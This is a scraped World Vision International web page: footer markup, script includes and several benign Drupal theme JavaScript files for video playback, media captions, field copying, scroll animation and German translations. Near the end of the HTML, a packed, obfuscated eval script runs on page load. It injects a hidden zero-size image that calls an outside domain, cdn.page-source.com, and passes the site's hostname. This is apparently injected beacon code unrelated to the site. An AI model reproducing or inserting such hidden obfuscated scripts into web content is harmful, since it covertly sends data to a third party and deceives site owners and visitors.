<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/de/node/41736" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/de/node/45251" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"de","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1552516503","entityLangcode":"en","entityStatus":"1","entityUid":"21","entityUuid":"90d03250-5d34-4cc3-b129-10ee7c7755df","entityName":"admin","entityType":"group","entityBundle":"field_office","entityId":"316","entityTitle":"Bangladesh","entityTaxonomy":{"region":{"21":"Asia Pacific"}},"userUid":0});</script>

  <script src="/sites/default/files/js/optimized/js_BXaPiiOfH-l2yOWWNghox6dZ0OtJpe9m0yPrYuguN58.t1fvNoema-uFgIQz0A_QH0rvX0_5czTwtGyVU8dHUaI.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_nPf5oZlDT3zD26BspFkaRIM65xpvVREYiaVHY7359OE.ako2fhDZhzFGyy4rhNcElCw200cc-gdDkrvCfyvjDUA.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_pHkq-P-UgiK4N-YSUyr0_VywJtQlwBjIWFiPdT5epVE.X-M4OpO_5s55o_Oy6npopsSZBLwjIgMz2hBexXLhohs.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_06ns0BmVIYQ5ViNE1dcBbYHH6N2zDijNSXYKLJlHZxg.CrVaHvsJ-7msgq9JmVTVA_2VUUq7M2tssxf_angJQE8.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_9L1hkNTxP9iTroecBqmlMm9YY0lbLxAgVZIKHAVg-zk.zMBAmUdR1itmYeuy3S0zO14LJnqP3iSZJOWHmUUm1Pg.js?t8juwe"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t8juwe"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_Ea8EZbD6VaJ9Uhftc_t-T8iil3F6d12ah_2vA2YrYO8.M42fxH0wNvkfXwJB3CTcFllOffYD4UZCYm6V2D8cAhw.js?t8juwe"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.3RQbMZXeUF7whEjC1VzZQLqnpPat-YfkPZVqq7vro94.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.Hyp1iX5UP4-wP97kI8bPCbMKO3G_AxEy1sORZrIQaIA.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.NXYlAc4iPIcTl7VS3l5nZV5-Fn8-r6hilS-xZYmKhiM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.j0aNK9IC3Qxn2ysD6PfQs77dQ7NN_3a2Z8WutPjOs-w.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.JwMu4ngQKbrgcAExQQHUl2-K2qEtlcBwmYF_xxPcmMY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg.EzEnD5PxHI9HfeOw9ezNTE2dasI0TDqSfPGRw20Qm2E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.EY8Kvu8Su1yTSA18uOr1KQ3SyDiwpoV6SKM2_55afNs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.bQtg7y9-3IP1pxdYej1ZNtf-jRDatk9nkJv1hxIqgaU.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.XnjgwmRN-_3ajYYk5437s1lsDqYADhYpxlXy6n-I7S0.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.ZyVYXWCSjflHnQOqrNz2SllalUWW5-Kn8GevEiNiFFo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.fI8W-IzuFevlwMG2yZmUfyy25q1HYwGnhXekJhP8UJQ.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.soub1aKUXNsjbXQzqvP40j-rNu2Kh2jiNHNKtV5KT1o.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.z-YqlMkvU0yJQsmtQrM2RcgFO88_ND_R0f5PYsuL0wM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.aeNedhBgtOXNno-1N_2sb5vd7ds9Y4jvVyF-SayKx4I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_5DCRzPIboheqp21FA95Q2uFRP71BeO8H4ks6DzV9fro.dF_nNBMkCMXXqoxGvznpX5_oxW4QUg7bvR_xUsm1NPY.js?v=1.x"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_5DCRzPIboheqp21FA95Q2uFRP71BeO8H4ks6DzV9fro.dF_nNBMkCMXXqoxGvznpX5_oxW4QUg7bvR_xUsm1NPY.js?v=1.x
body_size: 266
content:
/* Source and licensing information for the line(s) below can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/video.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviVideoBg = {
    attach: function attach(context) {
      $(once('wviVideoBg', '.wvi-video-bg', context)).each(function (i, e) {
        var $video = $(e).find('video');
        var $videoBtnWrapper = $(e).find('.wvi-video-btns');
        var $videoPlayBtn = $(e).find('.wvi-video-btns__play');
        var $videoPauseBtn = $(e).find('.wvi-video-btns__pause');

        $videoPauseBtn.on('click', function () {
          $videoBtnWrapper.removeClass('play').addClass('pause');
          $video.get(0).pause();
        });

        $videoPlayBtn.on('click', function () {
          $videoBtnWrapper.removeClass('pause').addClass('play');
          $video.get(0).play();
        });
      });
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/video.js.map

/* Source and licensing information for the above line(s) can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/video.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_9L1hkNTxP9iTroecBqmlMm9YY0lbLxAgVZIKHAVg-zk.zMBAmUdR1itmYeuy3S0zO14LJnqP3iSZJOWHmUUm1Pg.js?t8juwe
body_size: 353
content:
/* Source and licensing information for the line(s) below can be found at https://wvi.prod.acquia-sites.com/modules/contrib/colorbox_media_video/js/colorbox-media-video.js. */
/**
 * @file
 * Colorbox Media Video integration.
 */

(function($) {
  Drupal.behaviors.colorboxMediaVideo = {
    attach: function (context, settings) {

      if (typeof $.colorbox !== 'function' || typeof settings.colorbox === 'undefined') {
        return;
      }

      if (settings.colorbox.mobiledetect && window.matchMedia) {
        // Disable Colorbox for small screens.
        var mq = window.matchMedia('(max-device-width: ' + settings.colorbox.mobiledevicewidth + ')');
        if (mq.matches) {
          $.colorbox.remove();
          return;
        }
      }

      settings.colorbox.rel = function () {
        return $(this).data('colorbox-gallery')
      };

      settings.colorbox.html = function() {
        return $(this).data('colorbox-media-video-modal');
      }

      once('init-colorbox', '.colorbox-media-video', context).forEach(element => {
        $(element).colorbox(settings.colorbox);
      });

    }
  };
})(jQuery);

/* Source and licensing information for the above line(s) can be found at https://wvi.prod.acquia-sites.com/modules/contrib/colorbox_media_video/js/colorbox-media-video.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_jHPJKfYcE-L6_SxsvlcJN2p26FGBMlWEHxc6gu6xtgQ.3lQFAo3TAv3iq7B4IXfxhewfMP96RylwuVClOqcC0Xk.js?v=1.x
body_size: 923
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/media.js. */
/**
 * @file
 */

((Drupal, $) => {
  Drupal.behaviors.wviMedia = {
    attach: (context) => {
      $('.colorbox-media-video', context).colorbox({
        onComplete: function() {
          const $iframe = $('#cboxLoadedContent iframe');
          const iframeSrcRaw = $iframe.attr('src');
          const iframeSrc = decodeURIComponent(iframeSrcRaw);
          let videoId = '';

          if (iframeSrc.includes('www.youtube.com/watch?v=') || iframeSrc.includes('youtu.be')) {
            if (iframeSrc.includes('www.youtube.com/watch?v=')) {
              videoId = iframeSrc.split('www.youtube.com/watch?v=')[1].split('&')[0];
            } else if (iframeSrc.includes('youtu.be')) {
              videoId = iframeSrc.split('youtu.be/')[1].split('&')[0];
            }

            $iframe.attr('allow', "autoplay;");
            $iframe.attr('src', `https://www.youtube.com/embed/${videoId}?enablejsapi=1&autoplay=1`);
          } else if (iframeSrc.includes('vimeo.com')) {
            videoId = iframeSrc.split('vimeo.com/')[1].split('&')[0];
            $iframe.attr('allow', "autoplay;");
            $iframe.attr('src', `https://player.vimeo.com/video/${videoId}?autoplay=1&autopause=0`);
          }
        }
      });

      const mediaCaption = $(once('mediaCaption', '.js-caption', context));
      mediaCaption.each(function () {
        const $media = $(this).closest('.media');
        const mediaId = $media.attr('data-media-id');
        const mediaString = `media-${mediaId}-with-${Math.floor(Math.random() * 100)}`;
        const image = $media.find('img');
        const video = $media.find('video');
        const mediaElement = image.length ? image : (video.length ? video : '');

        // Set information.
        $(this).attr('id' , mediaString);
        mediaElement.attr('aria-describedby', mediaString);
      });

      const playFlag = 'playing';
      const playVideoFlag = Drupal.t('Play video');

      // Apply video behavior only for media components.
      $(once('videoFile', '.component--media', context)).each(function () {
        const $this = $(this);
        const $videoFile = $this.find('.js-video-file');
        if (!$videoFile.length) {
          return;
        }

        const $video = $videoFile.find('video').get(0);
        const playIcon = document.createElement('span');
        playIcon.textContent = playVideoFlag;
        playIcon.className = 'video-play';
        playIcon.setAttribute('tabindex', 0);
        playIcon.setAttribute('aria-label', playVideoFlag);
        playIcon.addEventListener('click', () => {
          if ($video.paused) {
            $video.play();
            $this.addClass(playFlag);
          } else {
            $video.pause();
            $this.removeClass(playFlag);
          }
        });
        $videoFile.prepend(playIcon);

        // Show again play icon after video ended.
        $video.addEventListener("ended", () => {
          $this.removeClass(playFlag);
        });
      });
    }
  }
})(Drupal, jQuery);

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/media.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x
body_size: 283
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/media-contact.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviMediaContact = {
    attach: function attach(context, settings) {

      var contactToggle = $('.media-contact--toggle');
      var contactInfo = $('.media-contact');
      var contactClose = $('.media-contact--close');

      if (!contactToggle.length || !contactInfo.length) {
        return;
      }

      if (context === document) {
        contactInfo.addClass('hidden');
        $('.media-contact--hidden').removeClass('media-contact--hidden');
      }

      function toggleMediaContact(e) {
        contactInfo.toggleClass('hidden');
      }

      contactToggle.on('click', function (e) {
        e.preventDefault();
        toggleMediaContact(e);
      });

      contactClose.on('click', function (e) {
        e.preventDefault();
        toggleMediaContact(e);
      });
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/media-contact.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/media-contact.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_lC-F283Qlp89D7pP7GSKjtDsgYqL78JKJbr_KrUmFHs.9GP2PwZ8LDVdG5pQSV53JU5_KMDrTonVAXj0BRiNJ5A.js?t8juwe
body_size: 487
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/sites/default/files/languages/de_P-u93ZtQl4xlj_Xnvn_hr7T9n_0tTRfYPESKbrvuj3I.js. */
window.drupalTranslations = {"strings":{"":{"Home":"Startseite","Next":"Weiter","Cancel":"Abbrechen","Yes":"Ja","Sunday":"Sonntag","Monday":"Montag","Tuesday":"Dienstag","Wednesday":"Mittwoch","Thursday":"Donnerstag","Friday":"Freitag","Saturday":"Samstag","Done":"Fertig","Published":"Ver\u00f6ffentlicht","Prev":"Vorheriges","Mon":"Mo.","Tue":"Di.","Wed":"Mi.","Thu":"Do.","Fri":"Fr.","Sat":"Sa.","Sun":"So.","May":"Mai","Today":"Heute","Jan":"Jan.","Feb":"Febr.","Mar":"M\u00e4rz","Apr":"Apr.","Jun":"Juni","Jul":"Juli","Aug":"Aug.","Sep":"Sep","Oct":"Okt.","Nov":"Nov.","Dec":"Dez.","Su":"So","Mo":"Mo","Tu":"Di","We":"Mi","Th":"Do","Fr":"Fr","Sa":"Sa","Apply":"Anwenden","Hide":"Ausblenden","mm\/dd\/yy":"dd.mm.yy","Draft":"Entwurf"},"Long month name":{"January":"Januar","February":"Februar","March":"M\u00e4rz","April":"April","June":"Juni","July":"Juli","August":"August","September":"September","October":"Oktober","November":"November","December":"Dezember","May":"Mai"}},"pluralFormula":{"1":0,"default":1}};
/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/sites/default/files/languages/de_P-u93ZtQl4xlj_Xnvn_hr7T9n_0tTRfYPESKbrvuj3I.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_pHkq-P-UgiK4N-YSUyr0_VywJtQlwBjIWFiPdT5epVE.X-M4OpO_5s55o_Oy6npopsSZBLwjIgMz2hBexXLhohs.js?v=10.4.6
body_size: 881
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/core/modules/system/js/system.js. */
/**
 * @file
 * System behaviors.
 */

(function ($, Drupal, drupalSettings) {
  // Cache IDs in an array for ease of use.
  const ids = [];

  /**
   * Attaches field copy behavior from input fields to other input fields.
   *
   * When a field is filled out, apply its value to other fields that will
   * likely use the same value. In the installer this is used to populate the
   * administrator email address with the same value as the site email address.
   *
   * @type {Drupal~behavior}
   *
   * @prop {Drupal~behaviorAttach} attach
   *   Attaches the field copy behavior to an input field.
   */
  Drupal.behaviors.copyFieldValue = {
    attach(context) {
      // List of fields IDs on which to bind the event listener.
      // Create an array of IDs to use with jQuery.
      Object.keys(drupalSettings.copyFieldValue || {}).forEach((element) => {
        ids.push(element);
      });

      if (ids.length) {
        // Listen to value:copy events on all dependent fields.
        // We have to use body and not document because of the way jQuery events
        // bubble up the DOM tree.
        $(once('copy-field-values', 'body')).on(
          'value:copy',
          this.valueTargetCopyHandler,
        );
        // Listen on all source elements.
        $(once('copy-field-values', `#${ids.join(', #')}`)).on(
          'blur',
          this.valueSourceBlurHandler,
        );
      }
    },
    detach(context, settings, trigger) {
      if (trigger === 'unload' && ids.length) {
        $(once.remove('copy-field-values', 'body')).off('value:copy');
        $(once.remove('copy-field-values', `#${ids.join(', #')}`)).off('blur');
      }
    },

    /**
     * Event handler that fill the target element with the specified value.
     *
     * @param {jQuery.Event} e
     *   Event object.
     * @param {string} value
     *   Custom value from jQuery trigger.
     */
    valueTargetCopyHandler(e, value) {
      const { target } = e;
      if (target.value === '') {
        target.value = value;
      }
    },

    /**
     * Handler for a Blur event on a source field.
     *
     * This event handler will trigger a 'value:copy' event on all dependent
     * fields.
     *
     * @param {jQuery.Event} e
     *   The event triggered.
     */
    valueSourceBlurHandler(e) {
      const { value } = e.target;
      const targetIds = drupalSettings.copyFieldValue[e.target.id];
      $(`#${targetIds.join(', #')}`).trigger('value:copy', value);
    },
  };
})(jQuery, Drupal, drupalSettings);

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/core/modules/system/js/system.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_Ea8EZbD6VaJ9Uhftc_t-T8iil3F6d12ah_2vA2YrYO8.M42fxH0wNvkfXwJB3CTcFllOffYD4UZCYm6V2D8cAhw.js?t8juwe
body_size: 849
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/animate-sections.js. */
(($, Drupal) => {
  Drupal.behaviors.animateSections = {
    attach(context) {
      const $sections = once('section-to-animate', $('.js-section-to-animate', context));

      $sections.forEach((section) => {
        this.animateElements(
          section,
          '.js-animate-target',
          this.animateIsIn,
          this.animateIsOut
        );
      });

      $(window).on('scroll', this.debounceAnimatedSections);
    },

    detach() {
      $(window).off('scroll', this.debounceAnimatedSections);
    },

    debounceAnimatedSections() {
      const behavior = Drupal.behaviors.animateSections;
      Drupal.debounce(() => {
        behavior.animateElements(
          $('.js-section-to-animate'),
          $('.js-animate-target'),
          behavior.animateIsIn,
          behavior.animateIsOut
        );
      }, 250)();
    },

    animateIsIn(element) {
      $(element).removeClass('animate--out');
      $(element).addClass('animate--in');
    },

    animateIsOut(element) {
      $(element).removeClass('animate--in')
      $(element).addClass('animate--out')
    },

    /**
     * @param element
     *
     * @return {boolean}
     * true/false if element is in view-port.
     */
    isInViewPort: function(element) {
      const viewPort = window.innerHeight;

      const elementOnPage = element.getBoundingClientRect();
      const elementTop = elementOnPage.top;
      const elementBottom = elementOnPage.bottom;
      const elementCenter = elementOnPage.height / 2;

      /*
        If target that should be animated, is larger than view-port,
        then start animation when bottom of target is visible

        If Element that should be animated, is smaller than view-port,
        then start animation when top of target will be with 10px before exit from view-port
       */
      if (viewPort >= elementOnPage.height) {
        return elementTop >= 0 && viewPort >= (elementBottom - 50);
      }
      else {
        return elementTop <= 200 && (elementBottom - 50) >= elementCenter;
      }
    },

    /**
     * Function checks if element is in view-port
     * update ClassList for each element
     *
     * @param elements - List JQuery objects.
     * @param targetTobeVisible - Element from inside wrapper That should be visible for start animation.
     * @param isIn - function to be invoked if element is in view-port.
     * @param isOut -function to be invoked if element is out of view-port.
     */
    animateElements: function(elements, targetTobeVisible, isIn, isOut) {
      $(elements).each(function (index, elementItem) {
        let isInView;
        if (targetTobeVisible) {
          isInView = Drupal.behaviors.animateSections.isInViewPort($(this).find(targetTobeVisible)[0]);
        }
        else {
          isInView = Drupal.behaviors.animateSections.isInViewPort($(elementItem)[0]);
        }

        if (isInView) {
          isIn(elementItem);
        } else {
          isOut(elementItem);
        }
      })
    },
  };

})(jQuery, window.Drupal);

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/animate-sections.js. */